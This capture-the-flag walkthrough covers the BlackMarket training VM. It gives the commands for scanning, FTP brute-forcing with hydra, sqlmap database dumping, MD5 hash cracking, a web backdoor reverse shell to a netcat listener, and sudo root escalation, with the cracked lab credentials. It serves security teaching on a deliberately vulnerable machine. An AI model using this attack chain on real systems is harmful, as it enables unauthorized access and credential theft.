BlackMarket VM presented at Brisbane SecTalks BNE0x1B (28th Session) which is focused on students and other InfoSec Professional. This VM has total 6 flags and one r00t flag. Each Flag leads to another Flag and flag format is flag {blahblah}. Download it from
here.
VM Difficulty Level: Beginner/Intermediate
Penetrating Methodology
§ Network Scanning (Nmap, netdiscover)
§ Information gathering:
§ Abusing web browser for the 1st flag
§ Generate dictionary (Cewl)
§ FTP brute-force (hydra)
§ FTP login for the 2nd flag
§ SQL injection for the 3rd flag
§ Blackmarket login for the 4th flag
§ Squirrel mail login for the 5th flag
§ Get cypher mail from inside Inbox.Draft
§ Decipher the mail and reach to backdoor.php
§ Upload backdoor shell
§ Netcat session for the 6th flag
§ Import python one-liner for proper TTY shell
§ Sudo Rights Privilege Escalation
§ Get Root access and capture the flag.
Let’s Breach!!!
Let’s start with getting to know the IP of VM (Here, I have it at 192.168.1.104 but you will have to find your own).
netdiscover

Now let’s move towards enumeration in context to identify running services and open of victim’s machine by using the most popular tool Nmap.
nmap -A 192.168.1.104
As you can observe it has dumped a lot of details related to open ports and services running through them.
Knowing port 80 is open in victim’s network I preferred to explore his IP in a browser. It put-up a Blackmarket login page but we don't have credential yet, therefore, we like to view its source code for getting a clue.
BOOOMMM!! Luckily I found the 1st flag from its source code which was in base64.
flag1 {Q0lBIC0gT3BlcmF0aW9uIFRyZWFkc3RvbmU=}
Since the 1st flag was the base64 encode so we try to decode it with help of the following syntax.
Syntax: echo ‘base64 encoded text’ | base64 -d
WoW!! It sounds CIA Operation Treadstone…………………
With help of Google I found this
link and after reading the whole article it becomes clear to me what CIA Operation Treadstone is
all about and why flag 1 has held it secretly. Might be Black-market login credential could be extracted from here, therefore I decide to generate a dictionary with help of ‘Jason Bourne’ movie’s character. By executing the following command, we generated a wordlist for username and password dictionary and save it as dict.txt.
cewl http://bourne.wikia.com/wiki/Operation_Treadstone -d 2 -w /root/Desktop/dict.txt
As we knew port 21 is open FTP, therefore, we use above dictionary for FTP brute-force attack with help of hydra.
hydra -L dict.txt -P dict.txt 192.168.1.104 ftp
Successfully found FTP-login user: nicky password: CIA
Then with help above credential, we logged into FTP and enumerate IMP.txt from inside /IMPFiles and download it with the help of the following command.
ftp 192.168.1.104
ls -al
cd ftp
ls -al
cd IMPFiles
ls -al
get IMP.txt
With help of cat command, we open the IMP.txt file and found flag2 form inside it. Here also we read the given message and analysis the given hint "CIA blackmarket Vehicle workshop”.
cat IMP.txt
flag2 {Q29uZ3JhdHMgUHJvY2VlZCBGdXJ0aGVy}
Looking at above hint I focus on “Vehicle workshop” and start examining the web browser for every possible directory having Vehicle/workshop and UNFORTUNATELY I retrieved following web page when tried http://192.168.1.104/vworkshop.
It was a dashboard of Black-Market Auto Workshop.
After examining the whole dashboard we check-out the Spare Parts and observe its web page and URL. So we decide to use SQLMAP against for SQL injection.
Then execute the following command for fetching its database name with help of sqlmap.
sqlmap -u http://192.168.1.104/vworkshop/sparepartsstoremore.php?sparepartid=1 --dbs --batch
Here I found some database names and as per my consideration, it should be blackmarket therefore without wasting time I step ahead for fetching tables from inside it.
sqlmap -u http://192.168.1.104/vworkshop/sparepartsstoremore.php?sparepartid=1 -D BlackMarket --dump-all --batch
Here I found a table “flag” and capture the 3rd flag from here.
Flag3 Find Jason Bourne Email access
Then we have fetched table “user” and found usernames with their hash passwords.
With help of the online MD-5 decrypting tool, we decode above-enumerated hashes and found following.
Username: admin|password: cf18233438b9e88937ea0176f1311885 MD5: BigBossCIA
Username: user |password: 0d8d5cd06832b29560745fe4e1b941cf md5 (md5($pass)) : user
Then again we explore target IP in the browser and enter following credential for login.
admin
BigBossCIA
It put-up a pop with flag 4 along with a message as shown.
flag4{bm90aGluZyBpcyBoZXJl}
Jason Bourne Email access ?????
From Inside customers, I got email Id jbourne@cia.gov of user Jason Bourne.
At this stage I felt to use Dirb for directory brute-force attack, here we notice /squirrelmail/ and for sure we will be going to get something from here.
So we explore following URL http://192.168.1.104/squirrelmail/ and enter given below credential as described in the 4th flag (Jason Bourne Email access ?????)
Username:jbourne@cia.gov
Password: ?????
It gives the following mailbox as shown and I start further enumeration.
Then while inspecting INBOX.Drafts I found the 5thflag from inside IMPORTANT MESSAGE mail.
Flag5{RXZlcnl0aGluZyBpcyBlbmNyeXB0ZWQ=}
And after reading this we find some encoded text which needs to be decode
Then I decoded the above text as shown and after reading it, I concluded that there should be a “passpass.jpg” under a directory /kgbbackdoor inside Blackmarket workshop which will take us to actual backdoor.
So without wasting time I look for above-said path.
http://192.168.1.104/vworkshop/kgbbackdoor/PassPass.jpg
hhheheyy!!! This image must be hiding something inside, let download it.
Then I use string tool and enter the following command to extract metadata from inside it.
strings PassPass.jpg
Here we found something interesting.
Pass = 5215565757312090656
Since above extract metadata “Pass” which could be the possible password, and we can use this for further approch therefore we try to decode it. As it was in decimal (5215565757312090656)format so first, we decode it into hex (4861696C4B474220) then decode it into ascii and obtained “HailKGB”
As slowly and gradually we are moving towards our goal as it getting more-and-more hectic for me. After penetrating more I reached at following URL where you will found Page Not Found error message…….
BANG ON Dear, it is an illusion because at this page you will get a hidden login form as declared in the encrypted mail. Still, if you have any confusion, please read above decoded text message drop for Dimitri one more time, everything will be cleared to you.
B0000MMM!!! Here we have access the backdoor about whom the sender has informed to Dimitri.
Now lets enter attacker IP : 192.168.1.107 and listening port 4444 and then start netcat listen in a new terminal to get victim’s revese connection.
netcat -lvp 4444
With help of netcat we successfully spawn pty shell of victim’s VM machine then open flag.txt with help of cat command and found 6ththe last flag of this VM. Now we need to get root access to finish this challenge.
cat flag.txt
flag6{Um9vdCB0aW1l}
cd /home
ls -al
cd .Mylife
ls -al
cat .secret
while reading the message I notice something prodigious i.e. DimitriHateApple because the file is named as secret, therefore, I took DimitriHateApple as the password for user: Dimitri
Then I try to login with Dimitri and for that, I execute the following command to access proper terminal.
python -c ‘import pty; pty.spawn(“/bin/bash”)’
su dimitri
DimitryHateApple
Great!!! We login successfully now let’s try privilege escalation for root access.

I was shocked when I checked sudo rights for user Dimitri because I notice ALL Privilege are allotted.
sudo -l
(ALL:ALL) ALL
sudo su
Yehhh!! We own root access.
cd /root
ls
cat THEEND.txt
HURRAYYYY!!!! We finished this challenge.
Happy Hacking